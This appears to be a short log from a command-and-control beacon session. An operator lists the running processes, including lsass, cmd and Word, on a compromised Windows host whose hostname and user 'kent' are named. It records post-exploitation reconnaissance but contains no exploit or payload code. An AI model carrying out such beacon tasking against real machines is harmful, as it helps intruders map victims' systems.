 beacon> ps
[*] Tasked beacon to list processes
[+] host called home, sent: 12 bytes
[+] received output:
Pid Ppid Name Path SessionID Owner Architecture
0 0 Idle 0 x64
4 0 System 0 x64
92 0 csrss 0 x64
136 0 Registry 0 x64
164 12764 EMDriverAssist C:\Program Files (x86)\Lenovo\PCManager\3.0.700.7272\Modules\EMDriverAssist.exe 1 DESKTOP-4PF5ELT\kent x86
168 2204 sihost C:\Windows\system32\sihost.exe 1 DESKTOP-4PF5ELT\kent x64
528 0 smss 0 x64
640 1184 svchost C:\Windows\system32\svchost.exe 0 NT AUTHORITY\LOCAL SERVICE x64
1056 0 wininit 0 x64
1068 0 csrss 1 x64
1096 1184 svchost C:\Windows\System32\svchost.exe 0 NT AUTHORITY\LOCAL SERVICE x64
1164 1048 winlogon C:\Windows\system32\winlogon.exe 1 NT AUTHORITY\SYSTEM x64
1184 0 services 0 x64
1252 1056 lsass C:\Windows\system32\lsass.exe 0 NT AUTHORITY\SYSTEM x64
1336 12652 conhost C:\Windows\system32\conhost.exe 1 DESKTOP-4PF5ELT\kent x64
1372 1184 svchost C:\Windows\system32\svchost.exe 0 NT AUTHORITY\SYSTEM x64
1400 2152 cmd C:\Windows\system32\cmd.exe 1 DESKTOP-4PF5ELT\kent x64
1404 1184 svchost C:\Windows\system32\svchost.exe 0 NT AUTHORITY\SYSTEM x64
1424 1164 fontdrvhost C:\Windows\system32\fontdrvhost.exe 1 Font Driver Host\UMFD-1 x64
1428 1056 fontdrvhost C:\Windows\system32\fontdrvhost.exe 0 Font Driver Host\UMFD-0 x64
1492 1184 WUDFHost C:\Windows\System32\WUDFHost.exe 0 NT AUTHORITY\LOCAL SERVICE x64
1580 1184 WUDFHost C:\Windows\System32\WUDFHost.exe 0 NT AUTHORITY\LOCAL SERVICE x64
1616 1184 svchost C:\Windows\system32\svchost.exe 0 NT AUTHORITY\NETWORK SERVICE x64
1664 1184 svchost C:\Windows\system32\svchost.exe 0 NT AUTHORITY\SYSTEM x64
1672 12852 WINWORD C:\Program Files\Microsoft Office\Root\Office16\WINWORD.EXE 1 DESKTOP-4PF5ELT\kent x64
moonsec